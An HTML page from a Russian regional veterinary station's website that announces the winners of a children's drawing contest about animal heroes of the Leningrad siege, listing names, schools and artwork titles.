

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://xn----7sbeagw3a5co.xn--p1ai/index.php/en/karta-sajta/10-novosti/370-itogi-konkursa-khvostatye-geroi-blokadnogo-leningrada
body_size: 11559
content:
<!DOCTYPE html><html><head>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<base href="http://xn----7sbeagw3a5co.xn--p1ai/index.php/en/karta-sajta/10-novosti/370-itogi-konkursa-khvostatye-geroi-blokadnogo-leningrada" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="ветеринария, болезни животных, собака, кошка, луга, лечение животных, прививка " />
	<meta name="rights" content="СББЖ ЛУГА" />
	<meta name="description" content="Ветеринарная станция Луга, станция по борьбе с болезнями животных, ветклиника, лечение собак, лечение кошек, ветеринария луга, лечим  животных в луге" />
	<title>ГБУ ЛО &quot;СББЖ Лужского района&quot; - Итоги конкурса «Хвостатые герои блокадного Ленинграда»</title>
	<link href="/templates/jtcompany/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/plugins/system/jcemediabox/css/jcemediabox.css?1d12bb5a40100bbd1841bfc0e498ce7b" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/jcemediabox/themes/standard/css/style.css?50fba48f56052a048c5cf30829163e4d" rel="stylesheet" type="text/css" />
	<script src="/media/jui/js/jquery.min.js?461a4f0bd0f45d06c7e2bc1c46866a8b" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?461a4f0bd0f45d06c7e2bc1c46866a8b" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?461a4f0bd0f45d06c7e2bc1c46866a8b" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?461a4f0bd0f45d06c7e2bc1c46866a8b" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?461a4f0bd0f45d06c7e2bc1c46866a8b" type="text/javascript"></script>
	<script src="/plugins/system/jcemediabox/js/jcemediabox.js?0c56fee23edfcb9fbdfe257623c5280e" type="text/javascript"></script>
	<script src="/media/system/js/html5fallback.js?461a4f0bd0f45d06c7e2bc1c46866a8b" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});JCEMediaBox.init({popup:{width:"",height:"",legacy:0,lightbox:0,shadowbox:0,resize:1,icons:1,overlay:1,overlayopacity:0.8,overlaycolor:"#000000",fadespeed:500,scalespeed:500,hideobjects:0,scrolling:"fixed",close:2,labels:{'close':'Close','next':'Next','previous':'Previous','cancel':'Cancel','numbers':'{$current} of {$total}'},cookie_expiry:"",google_viewer:0},tooltip:{className:"tooltip",opacity:0.8,speed:150,position:"br",offsets:{x: 16, y: 16}},base:"/",imgpath:"plugins/system/jcemediabox/img",theme:"standard",themecustom:"",themepath:"plugins/system/jcemediabox/themes",mediafallback:0,mediaselector:"audio,video"});jQuery(function($){ $(".hasTooltip").tooltip({"html": true,"container": "body"}); });
	</script>

<link href="/templates/jtcompany/favicon.ico" rel="shortcut icon" type="image/x-icon" />
<link href="/templates/jtcompany/css/styles.min.css" type="text/css" data-template-style="true" rel="stylesheet">
<link href="/templates/jtcompany/css/fonts.css" type="text/css" data-template-style="true" rel="stylesheet">
<link href="/templates/jtcompany/css/svg.css" type="text/css" data-template-style="true" rel="stylesheet">
<link href="/templates/jtcompany/css/tooltip/tooltipster.bundle.min.css" type="text/css" data-template-style="true" rel="stylesheet">
<link href="/templates/jtcompany/css/add.css" type="text/css" data-template-style="true" rel="stylesheet">
<link href="/templates/jtcompany/css/style.css" type="text/css" data-template-style="true" rel="stylesheet">
<link href="/templates/jtcompany/css/style_1.css" type="text/css" data-template-style="true" rel="stylesheet">
<link href="/templates/jtcompany/css/styles.css" type="text/css" data-template-style="true" rel="stylesheet">
<link href="/templates/jtcompany/css/style.min.css" type="text/css" data-template-style="true" rel="stylesheet">

<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,300,300italic,400italic,600,600italic,700,700italic,800,800italic&amp;subset=latin,cyrillic-ext" rel="stylesheet" type="text/css">
<link href="https://fonts.googleapis.com/css?family=Roboto:400,100,100italic,300,300italic,400italic,500,500italic,700,700italic,900,900italic&amp;subset=latin,cyrillic-ext" rel="stylesheet" type="text/css">

<script type="text/javascript" src="/templates/jtcompany/js/core.min.js"></script>
<script type="text/javascript" src="/templates/jtcompany/js/html5shiv.min.js"></script>
<script type="text/javascript" src="/templates/jtcompany/js/script.js"></script>
<script type="text/javascript" src="/templates/jtcompany/js/modernizr.js"></script>
<script type="text/javascript" src="/templates/jtcompany/js/jquery.min.js"></script>
<script type="text/javascript" src="/templates/jtcompany/js/flexibility.js"></script>
<script type="text/javascript" src="/templates/jtcompany/js/swiper.jquery.min.js"></script>
<script type="text/javascript" src="/templates/jtcompany/js/perfect-scrollbar.jquery.min.js"></script>
<script type="text/javascript" src="/templates/jtcompany/js/jquery.fancybox.js"></script>
<script type="text/javascript" src="/templates/jtcompany/js/tooltip/tooltipster.bundle.min.js"></script>
<script type="text/javascript" src="/templates/jtcompany/js/bootstrap.min.js"></script>
<script type="text/javascript" src="/templates/jtcompany/js/app.min.js"></script>
<script type="text/javascript" src="/templates/jtcompany/js/script_1.js"></script> 

 <!--[if lt IE 9]>
 <![endif]-->                        	
<style data-mode="action_style"></style>

<script src='https://www.google.com/recaptcha/api.js' async defer></script>
<link rel="stylesheet" href="/templates/jtcompany/css/validation.css" type="text/css" />
<script src="/templates/jtcompany/js/validation.js"></script>

</head>

<body>
<div id="panel"></div>


<div id="wrapper">
    <header class="l-header">
        <div class="container">
            <div class="row">
                <div class="col-lg-12">
                    <div class="l-header-wrapper clearfix">
                        <div class="l-header-info">
                            
                            <div class="l-header-info-tel l-header-info-email">
                                E-mail: <a href="mailto:test@mail.ru">SBBGluga@yandex.ru</a>                            </div>
                            <div class="l-header-info-tel">
                                8 (81372) 4-25-59                            </div>
                        </div>
                        <div class="l-header-version">
                            <button class>Aa</button>
                            <span itemprop="copy"><a href="/?template=accessibility">Версия для <br>слабовидящих</a></span>							
							
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </header>

    <div class="l-menu">
        <div class="container">
            <div class="row">
                <div class="col-lg-12">
                    <div class="clearfix l-menu-wrapper">
                        <a href="/" class="l-menu-logo">
                            <div class="logo-img">
                            <img width="70" alt="Логотип компании" src="/templates/jtcompany/images/logo.png" height="47" title="Логотип компании" align="left">                            </div>
                            <div class="logo-text">
                            <div class="l-menu-logo-text">Станция по борьбе с болезнями животных Лужского района</div><br>
                            
                            </div>
                        </a>
                        <div class="pull-right search-phone">
<div class="header-search-block">
  	<form action="/index.php/en/" method="post">
		<input name="searchword" id="mod-search-searchword93" maxlength="200" type="text" placeholder="Search ..." />		<input type="submit" name="s" value="Поиск" />
		<label class="icon-search"></label>
		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="118" />
		
	</form>


</div>
                            <div class="header-phone-block hidden-xs hiddem-sm">
								<div class="l-menu-phone-big">+7 (981) 704-40-03</div>
                                <div class="l-menu-phone-min">Лечение животных, ЗАПИСЬ НА ПРИЕМ</div>
                                <div class="l-menu-phone-big">+7 (921) 977-14-00</div>
                                <div class="l-menu-phone-min">Горячая линия (не для записи на прием)</div>								
                            </div>
                        </div>
                        <div class="clearfix"></div>
                        
    <menu class="clearfix l-menu-block" id="menu">
        
		
		 		
		
		
	</menu>
	
    <button class="l-menu-btn navbar-toggle toogle-menu collapsed" id="menu-btn">
        <span class="sr-only"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
    </button>
                    </div>
                </div>
            </div>
        </div>
    </div>
 
           

			

<div class="custom"  >
	<div class="wrapper-slider slider-new slider-full style-slider-22">
<div class="slider-main">
<div id="slider-main" class="swiper-container">
<div class="swiper-wrapper">
<div class="swiper-slide">
<div class="container">
<div class="row">
<div class="col-lg-12 slider-new">
<div class="main-wrapper">
<div class="slider-wrapper-text">
<div class="wrapper-child-text">
<div class="slider-main-title-min">Кастрация домашних животных</div>
<div class="slider-main-title"><strong style="color: #ff0000;">АКЦИЯ</strong></div>
<div style="font-size: 30pt;"><span style="font-size: 24px; color: #ff0000;">&nbsp; &nbsp;&nbsp;</span><strong><span style="font-size: 24pt; color: #ff0000;">ежемесячно</span></strong></div>
<div>&nbsp;</div>
<div class="slider-main-text" style="color: #000000;">На кастрацию домашних животных&nbsp;</div>
<div>&nbsp;</div>
<div style="color: #ff0000;">&nbsp;&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<strong style="font-size: 24px; color: #ff0000;">&nbsp;</strong></div>
<div>&nbsp;</div>
<div>(предварительная запись обязательна!!!)</div>
</div>
<div class="wrapper-slider-btn"><a href="/index.php/ru/aktsiya" class="btn btn-blue">Подробнее</a></div>
</div>
<div class="slider-main-image" style="background-image: url('/templates/jtcompany/images/MainPageBigSlider/1.png');">&nbsp;</div>
</div>
</div>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="container">
<div class="row">
<div class="col-lg-12 slider-new">
<div class="main-wrapper">
<div class="slider-wrapper-text">
<div class="wrapper-child-text">
<div class="slider-main-title-min">Ветеринарная лечебница</div>
<div class="slider-main-title">Ветеринарная лечебница</div>
<div class="slider-main-text"><strong>Ежедневно с 8 до 20 </strong></div>
<div class="slider-main-text"><span style="color: red;">(приём ведётся строго ПО ЗАПИСИ, до 19:00)</span></div>
<div>&nbsp;</div>
<div class="slider-main-text">тел. <strong>8 (81372) 2-37-00</strong></div>
<div class="slider-main-text">г. Луга, ул. Солецкая д.56</div>
</div>
<div class="wrapper-slider-btn"><a href="/index.php/ru/veterinarnaya-lechebnitsa2" class="btn btn-blue">Подробнее</a></div>
</div>
<div class="slider-main-image" style="background-image: url('/templates/jtcompany/images/MainPageBigSlider/2.png');">&nbsp;</div>
</div>
</div>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="container">
<div class="row">
<div class="col-lg-12 slider-new">
<div class="main-wrapper">
<div class="slider-wrapper-text">
<div class="wrapper-child-text">
<div class="slider-main-title-min">Ветеринарная лечебница</div>
<div class="slider-main-title">Лабораторные исследования</div>
<div class="slider-main-text">Лабораторные исследования</div>
</div>
<div class="wrapper-slider-btn"><a href="/index.php/ru/laboratornye-issledovaniya" class="btn btn-blue">Подробнее</a></div>
</div>
<div class="slider-main-image" style="background-image: url('/templates/jtcompany/images/MainPageBigSlider/4.png');">&nbsp;</div>
</div>
</div>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="container">
<div class="row">
<div class="col-lg-12 slider-new">
<div class="main-wrapper">
<div class="slider-wrapper-text">
<div class="wrapper-child-text">
<div class="slider-main-title-min">Искусственное осеменение</div>
<div class="slider-main-title">Искусственное осеменение</div>
<div class="slider-main-text">Телефоны для связи:</div>
<div class="slider-main-text">&nbsp;<strong>8 (81372) 7-23-09, моб.+7 (911) 931-11-98</strong></div>
</div>
<div class="wrapper-slider-btn"><a href="/index.php/ru/iskusstvennoe-osemenenie" class="btn btn-blue">Подробнее</a></div>
</div>
<div class="slider-main-image" style="background-image: url('/templates/jtcompany/images/MainPageBigSlider/5.png');">&nbsp;</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="wrapper-btn-prev-next-mobile">&nbsp;</div>
<div class="slider-main-pagination">&nbsp;</div>
</div>
</div>
</div></div>

		   

    </div>
            
</div>
    		




<div class="custom"  >
	<div class="slider-direction-wrapper">
<div class="container">
<div class="row">
<div class="col-lg-12">
<div class="slider-direction">
<div class="swiper-container swiper-container-horizontal">
<div class="swiper-wrapper">

<div class="swiper-slide w250"><a href="/index.php/ru/vetstantsiya" class="slider-direction-img-wrapper" title="Ветстанция">
<div class="slider-direction-img slider-color-sport"><span class="svg-1"></span></div>
</a>
<div class="slider-direction-title">Ветстанция</div>
<div class="slider-direction-text">Ветстанция</div>
<a href="/index.php/ru/vetstantsiya" class="btn btn-blue slider-direction-link">Подробнее</a></div>

<div class="swiper-slide w250"><a href="/index.php/ru/luzhskaya-gorodskaya-veterinarnaya-lechebnitsa" class="slider-direction-img-wrapper" title="Лужская городская лечебница">
<div class="slider-direction-img slider-color-sport"><span class="svg-2"></span></div>
</a>
<div class="slider-direction-title">Лужская городская лечебница</div>
<div class="slider-direction-text">Лужская городская лечебница</div>
<a href="/index.php/ru/luzhskaya-gorodskaya-veterinarnaya-lechebnitsa" class="btn btn-blue slider-direction-link">Подробнее</a></div>

<div class="swiper-slide w250"><a href="/index.php/ru/ispytatelnaya-veterinarnaya-laboratoriya" class="slider-direction-img-wrapper" title="Испытательная лаборатория">
<div class="slider-direction-img slider-color-sport"><span class="svg-3"></span></div>
</a>
<div class="slider-direction-title">Испытательная лаборатория</div>
<div class="slider-direction-text">Испытательная лаборатория</div>
<a href="/index.php/ru/ispytatelnaya-veterinarnaya-laboratoriya" class="btn btn-blue slider-direction-link">Подробнее</a></div>

<div class="swiper-slide w250"><a href="/index.php/ru/laboratoriya-vet-san-ekspertizy" class="slider-direction-img-wrapper" title="Лаборатория вет-сан экспертизы">
<div class="slider-direction-img slider-color-sport"><span class="svg-4"></span></div>
</a>
<div class="slider-direction-title">Лаборатория вет-сан экспертизы</div>
<div class="slider-direction-text">Лаборатория вет-сан экспертизы</div>
<a href="/index.php/ru/laboratoriya-vet-san-ekspertizy" class="btn btn-blue slider-direction-link">Подробнее</a></div>

<div class="swiper-slide w250"><a href="/index.php/ru/veterinarnye-uchastki" class="slider-direction-img-wrapper" title="Ветеринарные участки">
<div class="slider-direction-img slider-color-sport"><span class="svg-5"></span></div>
</a>
<div class="slider-direction-title">Ветеринарные участки</div>
<div class="slider-direction-text">Ветеринарные участки</div>
<a href="/index.php/ru/veterinarnye-uchastki" class="btn btn-blue slider-direction-link">Подробнее</a></div>


</div>
</div>
</div>
</div>
</div>
</div>
</div></div>


		   		   
 

<div class="container">

<div class="row">          

        
<ul itemscope itemtype="https://schema.org/BreadcrumbList" class="breadcrumb">
			<li class="active">
			<span class="divider icon-location"></span>
		</li>
	
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
									<a itemprop="item" href="/index.php/en/" class="pathway"><span itemprop="name">Home</span></a>
				
									<span class="divider">
						<img src="/media/system/images/arrow.png" alt="" />					</span>
								<meta itemprop="position" content="1">
			</li>
					<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
									<a itemprop="item" href="/index.php/en/novosti" class="pathway"><span itemprop="name">Новости</span></a>
				
									<span class="divider">
						<img src="/media/system/images/arrow.png" alt="" />					</span>
								<meta itemprop="position" content="2">
			</li>
					<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="active">
				<span itemprop="name">
					Итоги конкурса «Хвостатые герои блокадного Ленинграда»				</span>
				<meta itemprop="position" content="3">
			</li>
		</ul>

	

<div class="col-lg-12 col-md-12 col-sm-12">
<!--<h1 class="c-header c-header-margin hidden">Ветеринарная клиника</h1>-->
<!--<main class="c-article" id="main-article">-->

<div class="container1">
    <div class="row">
        <!--<div class="col-lg-12 c-margin"></div>-->


        <div class="col-lg-9 col-md-9 c-float-right col-wrapper">
            <div class="row">
                <div class="col-lg-8 col-md-8 col-sm-8 col-big-8">
                    <!--<div class="c-header">Ветеринарная клиника</div>-->
						<main class="c-article" id="main-article">
							
								<div class="item-page" itemscope itemtype="https://schema.org/Article">
	<meta itemprop="inLanguage" content="en-GB" />
	
		
								
<div class="icons">
	
					<div class="btn-group pull-right">
				<a class="btn dropdown-toggle" data-toggle="dropdown" href="#"> <span class="icon-cog"></span><span class="caret"></span> </a>
								<ul class="dropdown-menu">
											<li class="print-icon"> <a href="/index.php/en/10-novosti/370-itogi-konkursa-khvostatye-geroi-blokadnogo-leningrada?tmpl=component&amp;print=1&amp;page=" title="Print article < Итоги конкурса «Хвостатые герои блокадного Ленинграда» >" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow">			<span class="icon-print" aria-hidden="true"></span>
		Print	</a> </li>
																			</ul>
			</div>
		
	</div>
			
		
						<dl class="article-info muted">

		
			<dt class="article-info-term">
							</dt>

			
			
			
										
			
		
					
			
						</dl>
	
	
		
									<div itemprop="articleBody">
		<p><img src="https://vk.com/emoji/e/f09fa4a9.png" alt="🤩" class="emoji" />&nbsp;Жюри областного конкурса детского рисунка: «Хвостатые герои блокадного Ленинграда» определило победителей! В Управление ветеринарии поступило более 1000 конкурсных работ, посвященных подвигу четвероногих друзей.</p>
<p><img src="https://vk.com/emoji/e/f09f8f86.png" alt="🏆" class="emoji" />&nbsp;Победители первой возрастной группы от 7 до 10 лет:</p>
<p>I место – Кужелко Василиса, ученица МДОУ детский сад комбинированного вида №2 п. Сосново. Работа: «Борьба за жизнь»</p>
<p>II место – Сауткина Элина, ученица МБОУ Кировская средняя общеобразовательная школа № 1 г.Кировск. Работа «Дик – миноискатель»</p>
<p>III место – Еськова Анфиса, ученица МБОУ ДО «Бокситогорский центр дополнительного образования» г.Пикалёво. Работа «Мы вместе»</p>
<p><img src="https://vk.com/emoji/e/f09f8f86.png" alt="🏆" class="emoji" />&nbsp;Победители второй возрастной группы от 11 до 14 лет:</p>
<p>I место – Кашина Юлия, ученица МБОУ «Каменогорский ЦО» г. Каменогорск. работа: «Собаки никогда не лгут, врагов кусают, а хозяев любят. А если надо, и спасут».</p>
<p>II место – Яцукова Анна ученица МОУ СОШ «Всеволожский центр Образования» г. Всеволожск. Работа: «Освобождение Петербурга от крыс»</p>
<p>III место – Ковалевская Дарья, ученица МОУ ДО « Центр детского и юношеского творчества « г.Луга. Работа «Впереди опасная дорога через Ладожское озеро...»</p>
<p><img src="https://vk.com/emoji/e/f09f8f86.png" alt="🏆" class="emoji" />&nbsp;Победители третьей возрастной группы от 15 до 17 лет:</p>
<p>I место – Минина Екатерина, ученица МБУ «Средняя общеобразовательная школа №6» г. Луга Работа «Собаки- санитары. Оборона Ленинграда».</p>
<p>II место – Зайнчковская Дарья, ученица ГБПОУ ЛО Подпорожский политехнический техникум г. Подпорожье Работа: «Отважный друг человека».</p>
<p>III место – Богданова Анастасия, ученица МКОУ СОШ №2 г. Лодейное Поле. Работа: «Лошади «Дороги жизни»»</p>
<p><img src="https://vk.com/emoji/e/f09f8f86.png" alt="🏆" class="emoji" />Специальным призом в номинации «Трезор зажигает Огоньки Добра» от АНО «Центр содействия социальным и благотворительным проектам «ОГОНЕК ДОБРА» отмечена Мирошниченко Софья, ученица МБОУ «Кингисеппская средняя общеобразовательная школа №3» г. Кингисепп. Работа: «Трезор спасает людей».</p>
<p><img src="https://vk.com/emoji/e/f09f918f.png" alt="👏" class="emoji" />&nbsp;ПОЗДРАВЛЯЕМ ПОБЕДИТЕЛЕЙ!&nbsp;<img src="https://vk.com/emoji/e/f09f918f.png" alt="👏" class="emoji" /></p>
<p><img src="/images/g6mkFkEmTpJFedT_vPFySJ6FgAJ-MHF7SfW7VZw3BKHKUe84FXzxVNX2ydaKLjhKoyPVXLCxHQUdzqGM14TLCuMh.jpg" alt="" width="516" height="387" /></p>
<p><img src="/images/3pFB2A-PT6a_lXWvrIIvgPd2FatJJ4m9tAqTLHXRnXPZEZJo8WAXNnCfmYmTgfbq064zLjS84FEUbrcgf-hLLhXN.jpg" alt="3pFB2A-PT6a_lXWvrIIvgPd2FatJJ4m9tAqTLHXRnXPZEZJo8WAXNnCfmYmTgfbq064zLjS84FEUbrcgf-hLLhXN.jpg" width="515" height="753" /></p>
<p style="text-align: left;">Победители уже известны, но Вы посмотрите сколько работ приняли участие в отборе!!!<br />Это все труды наших детей, это воспитание заложенное в их юные головы и гордость за историю своей страны!&nbsp;</p>
<p style="text-align: left;">&nbsp;<img src="https://vk.com/emoji/e/f09f9189.png" alt="👉" class="emoji" />&nbsp;<a href="https://vk.com/album-192448556_290508260">https://vk.com/album-192448556_290508260</a></p> 	</div>

	
							</div>
						
						
						</main>
                </div>
				<div class="col-lg-4 col-md-4 col-sm-4 col-big-4">
 						
				
								
							<div class="moduletable">
							<h1 class="c-header c-header-margin hidden">Полезные ссылки</h1>
						

<div class="custom"  >
	<div class="c-header c-header-margin">Полезные ссылки</div>
<aside id="links-sidebar" class="s-links s-links-margin">
<div class="s-links-wrapper"><a href="http://www.lenobl.ru/" target="_blank" rel="noopener noreferrer" title="Ленинградская область"> <img src="/templates/jtcompany/images/usefulLinks/gerblo.png" alt="" /> <span>Ленинградская область</span> </a> <a href="http://www.luga.ru/" target="_blank" rel="noopener noreferrer" title="Лужский муниципальный район"> <img src="/templates/jtcompany/images/usefulLinks/luga_gerb.png" alt="" /> <span>Лужский муниципальный район</span> </a> <a href="http://www.fsvps.ru/" target="_blank" rel="noopener noreferrer" title="Федеральная служба по ветеринарному и фитосанитарному надзору"> <img src="/templates/jtcompany/images/usefulLinks/rosselhoz.png" alt="" /> <span>Россельхознадзор (федеральная служба по ветеринарному и фитосанитарному надзору)</span> </a><a href="http://центр-ветеринарии.рф/" target="_blank" rel="noopener noreferrer" title="Барометр в мире эпизоотий"><img src="/templates/jtcompany/images/usefulLinks/centrveterinar.png" alt="ФГБУ Центр ветеринарии" /> <span>ФГБУ "Центр ветеринарии"</span> </a> <a href="http://www.gosuslugi.ru/" target="_blank" rel="noopener noreferrer" title="ГосУслуги"> <img src="/templates/jtcompany/images/usefulLinks/gosuslugi.png" alt="" /> <span>ГосУслуги</span> </a></div>
</aside></div>
		</div>
				
								
								
					
                </div>
            </div>
        </div>

		<div class="col-lg-3 col-md-3 col-sm-12 c-float-right col-big-3">
                                    

<!--<div class="c-header c-header-news">Новости</div>-->


			<div class="sidebar-left">
                		<div class="moduletable">
							<h1 class="c-header c-header-margin">Новости</h1>
						
<aside class="s-news type1-news" id="news">
	<div class="clearfix s-news-block">
				
			<div class="s-news-wrapper">
				<article class="s-news-article" itemscope itemtype="https://schema.org/Article">
                    <header class="s-news-title" itemprop="name"><a itemprop="url" href="/index.php/en/novosti/610-v-lenoblasti-prodolzhaetsya-obyazatelnaya-registratsiya-sobak">
					
						В Ленобласти продолжается обязательная регистрация собак.</a>
					
					</header>
                    
					<!--<div><img class="img-responsive height501" src="/" alt="" /></div>-->
					
					<time class="s-news-date" itemprop="date">Friday, 16 January 2026</time>
					
					<p class="s-news-text">
						<p><img src="/images/c50fe620db2b533a06388925d8b54783.png" alt="c50fe620db2b533a06388925d8b54783"</p>...                        
					</p>
					
					<div class="clearfix s-news-info">
						
						<a href="/index.php/en/novosti/610-v-lenoblasti-prodolzhaetsya-obyazatelnaya-registratsiya-sobak" class=" s-news-link">Подробнее</a>
						
					</div>
					
				</article>
			</div>
			
				
			<div class="s-news-wrapper">
				<article class="s-news-article" itemscope itemtype="https://schema.org/Article">
                    <header class="s-news-title" itemprop="name"><a itemprop="url" href="/index.php/en/novosti/609-pozdravlyaem-s-nastupayushchim-novym-godom-i-rozhdestvom">
					
						Поздравляем с наступающим Новым годом и Рождеством!</a>
					
					</header>
                    
					<!--<div><img class="img-responsive height501" src="/" alt="" /></div>-->
					
					<time class="s-news-date" itemprop="date">Tuesday, 30 December 2025</time>
					
					<p class="s-news-text">
						<p><img src="/images/30.12.2025_для_сайта.jpg" alt="30.12.2025 для сайта" /></p>                        
					</p>
					
					<div class="clearfix s-news-info">
						
						<a href="/index.php/en/novosti/609-pozdravlyaem-s-nastupayushchim-novym-godom-i-rozhdestvom" class=" s-news-link">Подробнее</a>
						
					</div>
					
				</article>
			</div>
			
				
			<div class="s-news-wrapper">
				<article class="s-news-article" itemscope itemtype="https://schema.org/Article">
                    <header class="s-news-title" itemprop="name"><a itemprop="url" href="/index.php/en/novosti/608-rezhim-raboty-vetlechebnitsy-v-prazdnichnye-dni">
					
						Режим работы ВЕТЛЕЧЕБНИЦЫ в праздничные дни</a>
					
					</header>
                    
					<!--<div><img class="img-responsive height501" src="/" alt="" /></div>-->
					
					<time class="s-news-date" itemprop="date">Tuesday, 30 December 2025</time>
					
					<p class="s-news-text">
						<p><img src="/images/30.12.2025.jpg" alt="30.12.2025" /></p>                        
					</p>
					
					<div class="clearfix s-news-info">
						
						<a href="/index.php/en/novosti/608-rezhim-raboty-vetlechebnitsy-v-prazdnichnye-dni" class=" s-news-link">Подробнее</a>
						
					</div>
					
				</article>
			</div>
			
				
			<div class="s-news-wrapper">
				<article class="s-news-article" itemscope itemtype="https://schema.org/Article">
                    <header class="s-news-title" itemprop="name"><a itemprop="url" href="/index.php/en/novosti/607-vazhno-znat-chuma-melkikh-zhvachnykh-zhivotnykh">
					
						Важно знать! Чума мелких жвачных животных</a>
					
					</header>
                    
					<!--<div><img class="img-responsive height501" src="/" alt="" /></div>-->
					
					<time class="s-news-date" itemprop="date">Friday, 19 December 2025</time>
					
					<p class="s-news-text">
						<table>
<tbody>
<tr>
<td><img</td></tr></tbody></table>...                        
					</p>
					
					<div class="clearfix s-news-info">
						
						<a href="/index.php/en/novosti/607-vazhno-znat-chuma-melkikh-zhvachnykh-zhivotnykh" class=" s-news-link">Подробнее</a>
						
					</div>
					
				</article>
			</div>
			
				
			<div class="s-news-wrapper">
				<article class="s-news-article" itemscope itemtype="https://schema.org/Article">
                    <header class="s-news-title" itemprop="name"><a itemprop="url" href="/index.php/en/novosti/606-anons-profilaktika-rasprostraneniya-infektsionnykh-zabolevanij-sredi-zhivotnykh">
					
						АНОНС: Профилактика распространения инфекционных заболеваний среди животных</a>
					
					</header>
                    
					<!--<div><img class="img-responsive height501" src="/" alt="" /></div>-->
					
					<time class="s-news-date" itemprop="date">Monday, 15 December 2025</time>
					
					<p class="s-news-text">
						<p><img src="/images/546b94299a332d2e2d39d57842b1abb4_2.png" alt="546b94299a332d2e2d39d57842b1abb4</p>...                        
					</p>
					
					<div class="clearfix s-news-info">
						
						<a href="/index.php/en/novosti/606-anons-profilaktika-rasprostraneniya-infektsionnykh-zabolevanij-sredi-zhivotnykh" class=" s-news-link">Подробнее</a>
						
					</div>
					
				</article>
			</div>
			
						
	</div>
</aside>		</div>
	 
            </div>

  </div>
	</div>
</div>


	
</div>



<!--</main>-->
</div>
</div>
</div>






</div>
    
        
<footer class="l-footer">
        <div class="container">
            <div class="row">
    
                <div class="col-lg-offset-1 col-md-offset-0 col-sm-offset-0 col-lg-5 col-md-6 col-sm-5 l-footer-float">
                                            <div class="l-footer-title">
                            Напишите нам!                        </div>
                        <div>

<div class="wrapper_consent_footer">

	<form name="yourajax" action="/modules/citizen_form/src/sendmail.php" method="post" enctype="multipart/form-data" class="l-footer-form" id="yourajax">

		<input type="hidden" name="AJAX_CALL" value="Y">
		
		<script type="text/javascript">

		</script>
		
		<input type="hidden" name="sessid" id="sessid" value="f3380be7f824889a6af56f09d17088d7">    
				
		<label>
			<input type="text" placeholder="Имя" name="lastname" value>
		</label>
		<label>
		<input type="email" placeholder="E-MAIL" name="email" value>
		</label>														
				
		<label>
		<textarea placeholder="ТЕКСТ ВАШЕГО СООБЩЕНИЯ" name="textcontent" id="textcontent"></textarea>
